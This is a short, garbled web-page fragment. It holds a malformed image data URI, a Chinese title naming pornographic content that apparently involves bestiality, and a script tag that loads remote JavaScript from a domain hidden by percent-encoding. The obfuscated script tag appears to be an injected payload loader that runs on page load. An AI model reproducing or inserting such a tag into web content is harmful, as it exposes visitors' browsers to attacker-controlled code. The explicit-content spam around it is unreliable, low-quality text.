 淫女与野兽（XSJ016）<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
